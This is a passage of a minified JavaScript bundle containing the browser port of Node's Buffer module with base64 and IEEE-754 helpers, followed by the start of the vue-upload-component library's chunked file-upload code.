/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
 * @license  MIT
 */
var n=i(234),a=i(235),s=i(236);function r(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function o(e,t){if(r()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,i){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,i);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return d(this,e)}return l(this,e,t,i)}function l(e,t,i,n){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,i,n){if(t.byteLength,i<0||t.byteLength<i)throw new RangeError("'offset' is out of bounds");if(t.byteLength<i+(n||0))throw new RangeError("'length' is out of bounds");t=void 0===i&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,i):new Uint8Array(t,i,n);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=h(e,t);return e}(e,t,i,n):"string"==typeof t?function(e,t,i){"string"==typeof i&&""!==i||(i="utf8");if(!c.isEncoding(i))throw new TypeError('"encoding" must be a valid string encoding');var n=0|m(t,i),a=(e=o(e,n)).write(t,i);a!==n&&(e=e.slice(0,a));return e}(e,t,i):function(e,t){if(c.isBuffer(t)){var i=0|p(t.length);return 0===(e=o(e,i)).length||t.copy(e,0,0,i),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(n=t.length)!=n?o(e,0):h(e,t);if("Buffer"===t.type&&s(t.data))return h(e,t.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function d(e,t){if(u(t),e=o(e,t<0?0:0|p(t)),!c.TYPED_ARRAY_SUPPORT)for(var i=0;i<t;++i)e[i]=0;return e}function h(e,t){var i=t.length<0?0:0|p(t.length);e=o(e,i);for(var n=0;n<i;n+=1)e[n]=255&t[n];return e}function p(e){if(e>=r())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+r().toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var i=e.length;if(0===i)return 0;for(var n=!1;;)switch(t){case"ascii":case"latin1":case"binary":return i;case"utf8":case"utf-8":case void 0:return B(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*i;case"hex":return i>>>1;case"base64":return W(e).length;default:if(n)return B(e).length;t=(""+t).toLowerCase(),n=!0}}function f(e,t,i){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===i||i>this.length)&&(i=this.length),i<=0)return"";if((i>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return D(this,t,i);case"utf8":case"utf-8":return T(this,t,i);case"ascii":return S(this,t,i);case"latin1":case"binary":return Y(this,t,i);case"base64":return k(this,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C(this,t,i);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function _(e,t,i){var n=e[t];e[t]=e[i],e[i]=n}function g(e,t,i,n,a){if(0===e.length)return-1;if("string"==typeof i?(n=i,i=0):i>2147483647?i=2147483647:i<-2147483648&&(i=-2147483648),i=+i,isNaN(i)&&(i=a?0:e.length-1),i<0&&(i=e.length+i),i>=e.length){if(a)return-1;i=e.length-1}else if(i<0){if(!a)return-1;i=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:v(e,t,i,n,a);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,i):Uint8Array.prototype.lastIndexOf.call(e,t,i):v(e,[t],i,n,a);throw new TypeError("val must be string, number or Buffer")}function v(e,t,i,n,a){var s,r=1,o=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;r=2,o/=2,c/=2,i/=2}function l(e,t){return 1===r?e[t]:e.readUInt16BE(t*r)}if(a){var u=-1;for(s=i;s<o;s++)if(l(e,s)===l(t,-1===u?0:s-u)){if(-1===u&&(u=s),s-u+1===c)return u*r}else-1!==u&&(s-=s-u),u=-1}else for(i+c>o&&(i=o-c),s=i;s>=0;s--){for(var d=!0,h=0;h<c;h++)if(l(e,s+h)!==l(t,h)){d=!1;break}if(d)return s}return-1}function y(e,t,i,n){i=Number(i)||0;var a=e.length-i;n?(n=Number(n))>a&&(n=a):n=a;var s=t.length;if(s%2!=0)throw new TypeError("Invalid hex string");n>s/2&&(n=s/2);for(var r=0;r<n;++r){var o=parseInt(t.substr(2*r,2),16);if(isNaN(o))return r;e[i+r]=o}return r}function x(e,t,i,n){return z(B(t,e.length-i),e,i,n)}function b(e,t,i,n){return z(function(e){for(var t=[],i=0;i<e.length;++i)t.push(255&e.charCodeAt(i));return t}(t),e,i,n)}function M(e,t,i,n){return b(e,t,i,n)}function w(e,t,i,n){return z(W(t),e,i,n)}function L(e,t,i,n){return z(function(e,t){for(var i,n,a,s=[],r=0;r<e.length&&!((t-=2)<0);++r)i=e.charCodeAt(r),n=i>>8,a=i%256,s.push(a),s.push(n);return s}(t,e.length-i),e,i,n)}function k(e,t,i){return 0===t&&i===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,i))}function T(e,t,i){i=Math.min(e.length,i);for(var n=[],a=t;a<i;){var s,r,o,c,l=e[a],u=null,d=l>239?4:l>223?3:l>191?2:1;if(a+d<=i)switch(d){case 1:l<128&&(u=l);break;case 2:128==(192&(s=e[a+1]))&&(c=(31&l)<<6|63&s)>127&&(u=c);break;case 3:s=e[a+1],r=e[a+2],128==(192&s)&&128==(192&r)&&(c=(15&l)<<12|(63&s)<<6|63&r)>2047&&(c<55296||c>57343)&&(u=c);break;case 4:s=e[a+1],r=e[a+2],o=e[a+3],128==(192&s)&&128==(192&r)&&128==(192&o)&&(c=(15&l)<<18|(63&s)<<12|(63&r)<<6|63&o)>65535&&c<1114112&&(u=c)}null===u?(u=65533,d=1):u>65535&&(u-=65536,n.push(u>>>10&1023|55296),u=56320|1023&u),n.push(u),a+=d}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var i="",n=0;for(;n<t;)i+=String.fromCharCode.apply(String,e.slice(n,n+=4096));return i}(n)}t.Buffer=c,t.SlowBuffer=function(e){+e!=e&&(e=0);return c.alloc(+e)},t.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=r(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,i){return l(null,e,t,i)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,i){return function(e,t,i,n){return u(t),t<=0?o(e,t):void 0!==i?"string"==typeof n?o(e,t).fill(i,n):o(e,t).fill(i):o(e,t)}(null,e,t,i)},c.allocUnsafe=function(e){return d(null,e)},c.allocUnsafeSlow=function(e){return d(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var i=e.length,n=t.length,a=0,s=Math.min(i,n);a<s;++a)if(e[a]!==t[a]){i=e[a],n=t[a];break}return i<n?-1:n<i?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!s(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var i;if(void 0===t)for(t=0,i=0;i<e.length;++i)t+=e[i].length;var n=c.allocUnsafe(t),a=0;for(i=0;i<e.length;++i){var r=e[i];if(!c.isBuffer(r))throw new TypeError('"list" argument must be an Array of Buffers');r.copy(n,a),a+=r.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)_(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)_(this,t,t+3),_(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)_(this,t,t+7),_(this,t+1,t+6),_(this,t+2,t+5),_(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?T(this,0,e):f.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",i=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,i).match(/.{2}/g).join(" "),this.length>i&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,i,n,a){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===i&&(i=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||i>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=i)return 0;if(n>=a)return-1;if(t>=i)return 1;if(this===e)return 0;for(var s=(a>>>=0)-(n>>>=0),r=(i>>>=0)-(t>>>=0),o=Math.min(s,r),l=this.slice(n,a),u=e.slice(t,i),d=0;d<o;++d)if(l[d]!==u[d]){s=l[d],r=u[d];break}return s<r?-1:r<s?1:0},c.prototype.includes=function(e,t,i){return-1!==this.indexOf(e,t,i)},c.prototype.indexOf=function(e,t,i){return g(this,e,t,i,!0)},c.prototype.lastIndexOf=function(e,t,i){return g(this,e,t,i,!1)},c.prototype.write=function(e,t,i,n){if(void 0===t)n="utf8",i=this.length,t=0;else if(void 0===i&&"string"==typeof t)n=t,i=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(i)?(i|=0,void 0===n&&(n="utf8")):(n=i,i=void 0)}var a=this.length-t;if((void 0===i||i>a)&&(i=a),e.length>0&&(i<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var s=!1;;)switch(n){case"hex":return y(this,e,t,i);case"utf8":case"utf-8":return x(this,e,t,i);case"ascii":return b(this,e,t,i);case"latin1":case"binary":return M(this,e,t,i);case"base64":return w(this,e,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,e,t,i);default:if(s)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),s=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function S(e,t,i){var n="";i=Math.min(e.length,i);for(var a=t;a<i;++a)n+=String.fromCharCode(127&e[a]);return n}function Y(e,t,i){var n="";i=Math.min(e.length,i);for(var a=t;a<i;++a)n+=String.fromCharCode(e[a]);return n}function D(e,t,i){var n=e.length;(!t||t<0)&&(t=0),(!i||i<0||i>n)&&(i=n);for(var a="",s=t;s<i;++s)a+=I(e[s]);return a}function C(e,t,i){for(var n=e.slice(t,i),a="",s=0;s<n.length;s+=2)a+=String.fromCharCode(n[s]+256*n[s+1]);return a}function j(e,t,i){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>i)throw new RangeError("Trying to access beyond buffer length")}function A(e,t,i,n,a,s){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<s)throw new RangeError('"value" argument is out of bounds');if(i+n>e.length)throw new RangeError("Index out of range")}function O(e,t,i,n){t<0&&(t=65535+t+1);for(var a=0,s=Math.min(e.length-i,2);a<s;++a)e[i+a]=(t&255<<8*(n?a:1-a))>>>8*(n?a:1-a)}function P(e,t,i,n){t<0&&(t=4294967295+t+1);for(var a=0,s=Math.min(e.length-i,4);a<s;++a)e[i+a]=t>>>8*(n?a:3-a)&255}function E(e,t,i,n,a,s){if(i+n>e.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("Index out of range")}function H(e,t,i,n,s){return s||E(e,0,i,4),a.write(e,t,i,n,23,4),i+4}function F(e,t,i,n,s){return s||E(e,0,i,8),a.write(e,t,i,n,52,8),i+8}c.prototype.slice=function(e,t){var i,n=this.length;if((e=~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(i=this.subarray(e,t)).__proto__=c.prototype;else{var a=t-e;i=new c(a,void 0);for(var s=0;s<a;++s)i[s]=this[s+e]}return i},c.prototype.readUIntLE=function(e,t,i){e|=0,t|=0,i||j(e,t,this.length);for(var n=this[e],a=1,s=0;++s<t&&(a*=256);)n+=this[e+s]*a;return n},c.prototype.readUIntBE=function(e,t,i){e|=0,t|=0,i||j(e,t,this.length);for(var n=this[e+--t],a=1;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUInt8=function(e,t){return t||j(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||j(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||j(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||j(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||j(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,i){e|=0,t|=0,i||j(e,t,this.length);for(var n=this[e],a=1,s=0;++s<t&&(a*=256);)n+=this[e+s]*a;return n>=(a*=128)&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,i){e|=0,t|=0,i||j(e,t,this.length);for(var n=t,a=1,s=this[e+--n];n>0&&(a*=256);)s+=this[e+--n]*a;return s>=(a*=128)&&(s-=Math.pow(2,8*t)),s},c.prototype.readInt8=function(e,t){return t||j(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||j(e,2,this.length);var i=this[e]|this[e+1]<<8;return 32768&i?4294901760|i:i},c.prototype.readInt16BE=function(e,t){t||j(e,2,this.length);var i=this[e+1]|this[e]<<8;return 32768&i?4294901760|i:i},c.prototype.readInt32LE=function(e,t){return t||j(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||j(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||j(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||j(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||j(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||j(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||A(this,e,t,i,Math.pow(2,8*i)-1,0);var a=1,s=0;for(this[t]=255&e;++s<i&&(a*=256);)this[t+s]=e/a&255;return t+i},c.prototype.writeUIntBE=function(e,t,i,n){(e=+e,t|=0,i|=0,n)||A(this,e,t,i,Math.pow(2,8*i)-1,0);var a=i-1,s=1;for(this[t+a]=255&e;--a>=0&&(s*=256);)this[t+a]=e/s&255;return t+i},c.prototype.writeUInt8=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):P(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):P(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,i,n){if(e=+e,t|=0,!n){var a=Math.pow(2,8*i-1);A(this,e,t,i,a-1,-a)}var s=0,r=1,o=0;for(this[t]=255&e;++s<i&&(r*=256);)e<0&&0===o&&0!==this[t+s-1]&&(o=1),this[t+s]=(e/r>>0)-o&255;return t+i},c.prototype.writeIntBE=function(e,t,i,n){if(e=+e,t|=0,!n){var a=Math.pow(2,8*i-1);A(this,e,t,i,a-1,-a)}var s=i-1,r=1,o=0;for(this[t+s]=255&e;--s>=0&&(r*=256);)e<0&&0===o&&0!==this[t+s+1]&&(o=1),this[t+s]=(e/r>>0)-o&255;return t+i},c.prototype.writeInt8=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):P(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,i){return e=+e,t|=0,i||A(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):P(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,i){return H(this,e,t,!0,i)},c.prototype.writeFloatBE=function(e,t,i){return H(this,e,t,!1,i)},c.prototype.writeDoubleLE=function(e,t,i){return F(this,e,t,!0,i)},c.prototype.writeDoubleBE=function(e,t,i){return F(this,e,t,!1,i)},c.prototype.copy=function(e,t,i,n){if(i||(i=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<i&&(n=i),n===i)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-i&&(n=e.length-t+i);var a,s=n-i;if(this===e&&i<t&&t<n)for(a=s-1;a>=0;--a)e[a+t]=this[a+i];else if(s<1e3||!c.TYPED_ARRAY_SUPPORT)for(a=0;a<s;++a)e[a+t]=this[a+i];else Uint8Array.prototype.set.call(e,this.subarray(i,i+s),t);return s},c.prototype.fill=function(e,t,i,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,i=this.length):"string"==typeof i&&(n=i,i=this.length),1===e.length){var a=e.charCodeAt(0);a<256&&(e=a)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<i)throw new RangeError("Out of range index");if(i<=t)return this;var s;if(t>>>=0,i=void 0===i?this.length:i>>>0,e||(e=0),"number"==typeof e)for(s=t;s<i;++s)this[s]=e;else{var r=c.isBuffer(e)?e:B(new c(e,n).toString()),o=r.length;for(s=0;s<i-t;++s)this[s+t]=r[s%o]}return this};var R=/[^+\/0-9A-Za-z-_]/g;function I(e){return e<16?"0"+e.toString(16):e.toString(16)}function B(e,t){var i;t=t||1/0;for(var n=e.length,a=null,s=[],r=0;r<n;++r){if((i=e.charCodeAt(r))>55295&&i<57344){if(!a){if(i>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(r+1===n){(t-=3)>-1&&s.push(239,191,189);continue}a=i;continue}if(i<56320){(t-=3)>-1&&s.push(239,191,189),a=i;continue}i=65536+(a-55296<<10|i-56320)}else a&&(t-=3)>-1&&s.push(239,191,189);if(a=null,i<128){if((t-=1)<0)break;s.push(i)}else if(i<2048){if((t-=2)<0)break;s.push(i>>6|192,63&i|128)}else if(i<65536){if((t-=3)<0)break;s.push(i>>12|224,i>>6&63|128,63&i|128)}else{if(!(i<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}}return s}function W(e){return n.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function z(e,t,i,n){for(var a=0;a<n&&!(a+i>=t.length||a>=e.length);++a)t[a+i]=e[a];return a}}).call(this,i(35))},function(e,t,i){"use strict";t.byteLength=function(e){return 3*e.length/4-l(e)},t.toByteArray=function(e){var t,i,n,r,o,c=e.length;r=l(e),o=new s(3*c/4-r),i=r>0?c-4:c;var u=0;for(t=0;t<i;t+=4)n=a[e.charCodeAt(t)]<<18|a[e.charCodeAt(t+1)]<<12|a[e.charCodeAt(t+2)]<<6|a[e.charCodeAt(t+3)],o[u++]=n>>16&255,o[u++]=n>>8&255,o[u++]=255&n;2===r?(n=a[e.charCodeAt(t)]<<2|a[e.charCodeAt(t+1)]>>4,o[u++]=255&n):1===r&&(n=a[e.charCodeAt(t)]<<10|a[e.charCodeAt(t+1)]<<4|a[e.charCodeAt(t+2)]>>2,o[u++]=n>>8&255,o[u++]=255&n);return o},t.fromByteArray=function(e){for(var t,i=e.length,a=i%3,s="",r=[],o=0,c=i-a;o<c;o+=16383)r.push(u(e,o,o+16383>c?c:o+16383));1===a?(t=e[i-1],s+=n[t>>2],s+=n[t<<4&63],s+="=="):2===a&&(t=(e[i-2]<<8)+e[i-1],s+=n[t>>10],s+=n[t>>4&63],s+=n[t<<2&63],s+="=");return r.push(s),r.join("")};for(var n=[],a=[],s="undefined"!=typeof Uint8Array?Uint8Array:Array,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0,c=r.length;o<c;++o)n[o]=r[o],a[r.charCodeAt(o)]=o;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function u(e,t,i){for(var a,s,r=[],o=t;o<i;o+=3)a=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(n[(s=a)>>18&63]+n[s>>12&63]+n[s>>6&63]+n[63&s]);return r.join("")}a["-".charCodeAt(0)]=62,a["_".charCodeAt(0)]=63},function(e,t){t.read=function(e,t,i,n,a){var s,r,o=8*a-n-1,c=(1<<o)-1,l=c>>1,u=-7,d=i?a-1:0,h=i?-1:1,p=e[t+d];for(d+=h,s=p&(1<<-u)-1,p>>=-u,u+=o;u>0;s=256*s+e[t+d],d+=h,u-=8);for(r=s&(1<<-u)-1,s>>=-u,u+=n;u>0;r=256*r+e[t+d],d+=h,u-=8);if(0===s)s=1-l;else{if(s===c)return r?NaN:1/0*(p?-1:1);r+=Math.pow(2,n),s-=l}return(p?-1:1)*r*Math.pow(2,s-n)},t.write=function(e,t,i,n,a,s){var r,o,c,l=8*s-a-1,u=(1<<l)-1,d=u>>1,h=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:s-1,m=n?1:-1,f=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(o=isNaN(t)?1:0,r=u):(r=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-r))<1&&(r--,c*=2),(t+=r+d>=1?h/c:h*Math.pow(2,1-d))*c>=2&&(r++,c/=2),r+d>=u?(o=0,r=u):r+d>=1?(o=(t*c-1)*Math.pow(2,a),r+=d):(o=t*Math.pow(2,d-1)*Math.pow(2,a),r=0));a>=8;e[i+p]=255&o,p+=m,o/=256,a-=8);for(r=r<<a|o,l+=a;l>0;e[i+p]=255&r,p+=m,r/=256,l-=8);e[i+p-m]|=128*f}},function(e,t){var i={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==i.call(e)}},,,,function(e,t,i){
/*!
 * Name: vue-upload-component
 * Version: 2.8.21
 * Author: Marco Lang
 */
e.exports=function(){"use strict";var e=function(e){var t=new XMLHttpRequest;return t.open(e.method||"GET",e.url),t.responseType="json",e.headers&&Object.keys(e.headers).forEach((function(i){t.setRequestHeader(i,e.headers[i])})),t};function t(t){return function(e,t){return new Promise((function(i,n){e.onload=function(){if(e.status>=200&&e.status<300){var t;try{t=JSON.parse(e.response)}catch(i){t=e.response}i(t)}else n(e.response)},e.onerror=function(){return n(e.response)},e.send(JSON.stringify(t))}))}(e(t),t.body)}var i=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),n=function(){function n(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.file=e,this.options=t,this.chunks=[],this.sessionId=null,this.chunkSize=null,this.speedInterval=null}return i(n,[{key:"createChunks",value:function(){this.chunks=[];for(var e=0,t=this.chunkSize;e<this.fileSize;)this.chunks.push({blob:this.file.file.slice(e,t),startOffset:e,active:!1,retries:this.maxRetries}),t=(e=t)+this.chunkSize}},{key:"updateFileProgress",value:function(){this.file.progress=this.progress}},{key:"pause",value:function(){this.file.active=!1,this.stopChunks()}},{key:"stopChunks",value:function(){this.chunksUploading.forEach((function(e){e.xhr.abort(),e.active=!1})),this.stopSpeedCalc()}},{key:"resume",value:function(){this.file.active=!0,this.startChunking()}},{key:"upload",value:function(){var e=this;return this.promise=new Promise((function(t,i){e.resolve=t,e.reject=i})),this.start(),this.promise}},{key:"start",value:function(){var e=this;t({method:"POST",headers:Object.assign({},this.headers,{"Content-Type":"application/json"}),url:this.action,body:Object.assign(this.startBody,{phase:"start",mime_type:this.fileType,size:this.fileSize,name:this.fileName})}).then((function(t){if("success"!==t.status)return e.file.response=t,e.reject("server");e.sessionId=t.data.session_id,e.chunkSize=t.data.end_offset,e.createChunks(),e.startChunking()})).catch((function(t){e.file.response=t,e.reject("server")}))}},{key:"startChunking",value:function(){for(var e=0;e<this.maxActiveChunks;e++)this.uploadNextChunk();this.startSpeedCalc()}},{key:"uploadNextChunk",value:function(){if(this.file.active){if(this.hasChunksToUpload)return this.uploadChunk(this.chunksToUpload[0]);if(0===this.chunksUploading.length)return this.finish()}}},{key:"uploadChunk",value:function(t){var i=this;t.progress=0,t.active=!0,this.updateFileProgress(),t.xhr=e({method:"POST",headers:this.headers,url:this.action}),t.xhr.upload.addEventListener("progress",(function(e){e.lengthComputable&&(t.progress=Math.round(e.loaded/e.total*100))}),!1),function(e,t){var i=new FormData;for(var n in t)i.append(n,t[n]);return new Promise((function(t,n){e.onload=function(){if(e.status>=200&&e.status<300){var i;try{i=JSON.parse(e.response)}catch(t){i=e.response}t(i)}else n(e.response)},e.onerror=function(){return n(e.response)},e.send(i)}))}(t.xhr,Object.assign(this.uploadBody,{phase:"upload",session_id:this.sessionId,start_offset:t.startOffset,chunk:t.blob})).then((function(e){if(t.active=!1,"success"===e.status)t.uploaded=!0;else if(t.retries--<=0)return i.stopChunks(),i.reject("upload");i.uploadNextChunk()})).catch((function(){if(t.active=!1,t.retries--<=0)return i.stopChunks(),i.reject("upload");i.uploadNextChunk()}))}},{key:"finish",value:function(){var 